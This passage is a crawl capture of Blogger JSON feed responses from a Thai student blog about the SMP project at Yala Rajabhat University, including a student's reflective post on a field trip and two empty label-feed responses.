sans-serif; font-size: 15px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\nเคยได้ยินว่าสถานที่นี้เป็นสถานที่ รวมไปด้วยร้อยยิ้มและความสุข ซึ่งอาจจะๆไม่นึกภาพออกว่าเป็นยังใง แต่วันนี้หนูรู้แล้วว่ามันคือ อะไร ในความรู้สึกของหนูทุกอย่างในที่นี้สร้างขึ้นมาเพื่อทำให้ทุกคนที่มาเยื่ยมมาเที่ยวมีความสุขและ สนุกสนานและกลับไปด้วยรอยยิ้ม หนูประทัยใจที่นี้มากค่ะ\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/2.bp.blogspot.com\/-Bo-_oeZrSdc\/XG56HfhoyQI\/AAAAAAAAADs\/wCV8Ib7rKG0n7_D-TkI1QyXQBt9O7fhtACLcBGAs\/s1600\/%25E0%25B8%25AD%25E0%25B8%25B2%25E0%25B8%2595%25E0%25B8%25B4%25E0%25B8%25AB7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"240\" data-original-width=\"360\" height=\"213\" src=\"https:\/\/2.bp.blogspot.com\/-Bo-_oeZrSdc\/XG56HfhoyQI\/AAAAAAAAADs\/wCV8Ib7rKG0n7_D-TkI1QyXQBt9O7fhtACLcBGAs\/s320\/%25E0%25B8%25AD%25E0%25B8%25B2%25E0%25B8%2595%25E0%25B8%25B4%25E0%25B8%25AB7.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/3.bp.blogspot.com\/-Jmd82inTl0I\/XG56KsyqW3I\/AAAAAAAAADw\/1hJz2cH83yY7AhJBZ0NxWsNfeVAFYLI0QCLcBGAs\/s1600\/%25E0%25B8%25AD%25E0%25B8%25B2%25E0%25B8%2595%25E0%25B8%25B4%25E0%25B8%25AB6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"240\" data-original-width=\"360\" height=\"213\" src=\"https:\/\/3.bp.blogspot.com\/-Jmd82inTl0I\/XG56KsyqW3I\/AAAAAAAAADw\/1hJz2cH83yY7AhJBZ0NxWsNfeVAFYLI0QCLcBGAs\/s320\/%25E0%25B8%25AD%25E0%25B8%25B2%25E0%25B8%2595%25E0%25B8%25B4%25E0%25B8%25AB6.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/1.bp.blogspot.com\/-eCrlr7IroQ4\/XG56MOYlcqI\/AAAAAAAAAD0\/uWxvRdhF9cA_VyQMzvNN085nmjyaeIsEwCLcBGAs\/s1600\/%25E0%25B8%25AD%25E0%25B8%25B2%25E0%25B8%2595%25E0%25B8%25B4%25E0%25B8%25AB5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"240\" data-original-width=\"360\" height=\"213\" src=\"https:\/\/1.bp.blogspot.com\/-eCrlr7IroQ4\/XG56MOYlcqI\/AAAAAAAAAD0\/uWxvRdhF9cA_VyQMzvNN085nmjyaeIsEwCLcBGAs\/s320\/%25E0%25B8%25AD%25E0%25B8%25B2%25E0%25B8%2595%25E0%25B8%25B4%25E0%25B8%25AB5.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/4.bp.blogspot.com\/-o_3ugceZfE8\/XG56OOQ4TfI\/AAAAAAAAAD4\/zo7Nlhs0Ub0oUSgsf1mI3LwcdVjUB_3mwCLcBGAs\/s1600\/%25E0%25B8%25AD%25E0%25B8%25B2%25E0%25B8%2595%25E0%25B8%25B4%25E0%25B8%25AB4%25E0%25B8%2583.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"240\" data-original-width=\"360\" height=\"213\" src=\"https:\/\/4.bp.blogspot.com\/-o_3ugceZfE8\/XG56OOQ4TfI\/AAAAAAAAAD4\/zo7Nlhs0Ub0oUSgsf1mI3LwcdVjUB_3mwCLcBGAs\/s320\/%25E0%25B8%25AD%25E0%25B8%25B2%25E0%25B8%2595%25E0%25B8%25B4%25E0%25B8%25AB4%25E0%25B8%2583.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nและสุดท้ายนี้หนูจะบอกว่หนูดีใจมากที่เป็นส่วนหนึ่งของโครงการนี้ เพราะมันทำให้หนูได้ประสบการณ์อะไรๆหลายอย่างมากได้สอนอะไรเราหลายๆอย่างและสุดท้ายนี้อยากจะบอกน้องๆว่าตั้งใจอ่านหนังสือและตั้งเป้าหมายของชีวิตให้ชัดเจนอยากจะบอกน้องว่า ทุกสิ่งทุกอย่างที่เกิดขึ้นล้วนแต่จะสอนให้เราเป็นคนที่แข็งแกร่งขึ้นไม่ว่าจะเป็นการเรียนและการใช้ชีวิต สู้ๆน่ะพี่เป็นกำลังใจให้เสมอ\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/4.bp.blogspot.com\/-m6zvj1hag-4\/XG5930liV7I\/AAAAAAAAAEQ\/X9NLr52x8B8XnEEEplCmzVQ7wEkSOctVwCLcBGAs\/s1600\/%25E0%25B8%25AD%25E0%25B8%25B2%25E0%25B8%2595%25E0%25B8%25B4%25E0%25B8%25AB8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"960\" height=\"266\" src=\"https:\/\/4.bp.blogspot.com\/-m6zvj1hag-4\/XG5930liV7I\/AAAAAAAAAEQ\/X9NLr52x8B8XnEEEplCmzVQ7wEkSOctVwCLcBGAs\/s400\/%25E0%25B8%25AD%25E0%25B8%25B2%25E0%25B8%2595%25E0%25B8%25B4%25E0%25B8%25AB8.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/4.bp.blogspot.com\/-uKvHeNWxiBE\/XG5-FCskBKI\/AAAAAAAAAEU\/q5n4MhX7raQbqyRhuuwOF5HUx9zJ2ZTywCLcBGAs\/s1600\/%25E0%25B8%25AD%25E0%25B8%25B2%25E0%25B8%2595%25E0%25B8%25B4%25E0%25B8%25AB9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"266\" src=\"https:\/\/4.bp.blogspot.com\/-uKvHeNWxiBE\/XG5-FCskBKI\/AAAAAAAAAEU\/q5n4MhX7raQbqyRhuuwOF5HUx9zJ2ZTywCLcBGAs\/s400\/%25E0%25B8%25AD%25E0%25B8%25B2%25E0%25B8%2595%25E0%25B8%25B4%25E0%25B8%25AB9.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/smp-yru-student.blogspot.com\/feeds\/1531047545404073026\/comments\/default","title":"ส่งความคิดเห็น"},{"rel":"replies","type":"text/html","href":"https:\/\/smp-yru-student.blogspot.com\/2019\/02\/blog-post.html#comment-form","title":"1 ความคิดเห็น"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1116708036935686913\/posts\/default\/1531047545404073026"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1116708036935686913\/posts\/default\/1531047545404073026"},{"rel":"alternate","type":"text/html","href":"https:\/\/smp-yru-student.blogspot.com\/2019\/02\/blog-post.html","title":"ได้อะไร และรู้สึกอย่างไรบ้าง?ไปทัศนศึกษา..."}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/3.bp.blogspot.com\/-nH26QUckczY\/XGvdwgYRyvI\/AAAAAAAAADA\/b9KN_v4Yo5wIjP2dQYW60z5-xqQ5sttOQCLcBGAs\/s72-c\/%25E0%25B8%25AD%25E0%25B8%25B2%25E0%25B8%2595%25E0%25B8%25B4%25E0%25B8%25AB1.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://smp-yru-student.blogspot.com/feeds/posts/default/-/Design?alt=json&max-results=3&callback=jQuery111108641541048973256_1769630569470&_=1769630569471
body_size: 886
content:
// API callback
jQuery111108641541048973256_1769630569470({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1116708036935686913"},"updated":{"$t":"2025-07-30T01:52:41.969-07:00"},"category":[{"term":"ปี 2562"},{"term":"เรียงความ"},{"term":"กราประกวดแข่งขัน"},{"term":"โรงเรียนมะอาหัดอิสลามียะห์"},{"term":"มหาวิทยาลัยราชภัฏยะลา"},{"term":"โครงการ SMP"},{"term":"โรงเรียนดำรงวิทยา"},{"term":"โรงเรียนธรรมวิทยามูลนิธิ"},{"term":"ประชาสัมพันธ์"},{"term":"ปี 2561"},{"term":"สานสัมพันธ์ชุมชน"},{"term":"โรงเรียน"},{"term":"โรงเรียนพัฒนาอิสลามวิทยา"}],"title":{"type":"text","$t":"เวทีแลกเปลี่ยนเรียนรู้นักเรียน SMP"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/smp-yru-student.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1116708036935686913\/posts\/default\/-\/Design?alt=json\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/smp-yru-student.blogspot.com\/search\/label\/Design"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"ผศ.ดร.ศิริชัย นามบุรี"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02668782376005945289"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"21","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbX3sM_yN-bzWcLy8neqHSXaZxYwGZGLYDBg_DIuhYxZy7p68I_ZLgB_DD5A9xO3LmSD3jwOAEFY8t6vUOz0QYI-F-hUjvrz4IZZyf6u5UjZP00g62MipgCSd1DP-9PQ\/s113\/1540297535745.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"0"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://smp-yru-student.blogspot.com/feeds/posts/default/-/undefined?alt=json&max-results=3&callback=jQuery111108641541048973256_1769630569472&_=1769630569473
body_size: 746
content:
// API callback
jQuery111108641541048973256_1769630569472({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1116708036935686913"},"updated":{"$t":"2025-07-30T01:52:41.969-07:00"},"category":[{"term":"ปี 2562"},{"term":"เรียงความ"},{"term":"กราประกวดแข่งขัน"},{"term":"โรงเรียนมะอาหัดอิสลามียะห์"},{"term":"มหาวิทยาลัยราชภัฏยะลา"},{"term":"โครงการ SMP"},{"term":"โรงเรียนดำรงวิทยา"},{"term":"โรงเรียนธรรมวิทยามูลนิธิ"},{"term":"ประชาสัมพันธ์"},{"term":"ปี 2561"},{"term":"สานสัมพันธ์ชุมชน"},{"term":"โรงเรียน"},{"term":"โรงเรียนพัฒนาอิสลามวิทยา"}],"title":{"type":"text","$t":"เวทีแลกเปลี่ยนเรียนรู้นักเรียน SMP"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/smp-yru-student.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1116708036935686913\/posts\/default\/-\/undefined?alt=json\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/smp-yru-student.blogspot.com\/search\/label\/undefined"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"ผศ.ดร.ศิริชัย นามบุรี"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02668782376005945289"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"21","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbX3sM_yN-bzWcLy8neqHSXaZxYwGZGLYDBg_DIuhYxZy7p68I_ZLgB_DD5A9xO3LmSD3jwOAEFY8t6vUOz0QYI-F-hUjvrz4IZZyf6u5UjZP00g62MipgCSd1DP-9PQ\/s113\/1540297535745.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"0"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"}}});